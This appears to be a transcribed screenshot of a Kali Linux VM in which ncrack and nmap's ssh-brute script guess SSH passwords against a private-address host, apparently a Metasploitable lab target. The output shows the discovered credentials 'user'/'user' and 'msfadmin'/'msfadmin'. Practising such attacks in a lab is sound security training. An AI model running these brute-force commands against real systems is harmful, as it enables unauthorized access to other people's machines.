 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:25
root@kali: /home/kali/c
File Actions Edit View Help
(root㉿kali)-[/home/kali/c]
# ncrack -v -U p.txt -P p.txt 192.168.1.65:22
Starting Ncrack 0.7 ( http://ncrack.org ) at 2023-12-22 14:14 EST
File System
Discovered credentials on ssh://192.168.1.65:22 'user' 'user'
Discovered credentials on ssh://192.168.1.65:22 'msfadmin' 'msfadmin'
ssh://192.168.1.65:22 finished.
Discovered credentials for ssh on 192.168.1.65 22/tcp:
192.168.1.65 22/tcp ssh: 'user' 'user'
192.168.1.65 22/tcp ssh: 'msfadmin' 'msfadmin'
KALI LINUX
Ncrack done: 1 service scanned in 12.54 seconds.
Probes sent: 20 | timed-out: 0 | prematurely-closed: 10
Ncrack finished.
"the quieter you become, the more you are able to hear"
(root㉿kali)-[/home/kali/c]
# nmap -p 22 --script ssh-brute 192.168.1.65
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-22 14:17 EST
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
Right Ctrl
Type here to search
5°C Partly sunny
12:28 PM
12/22/2023
2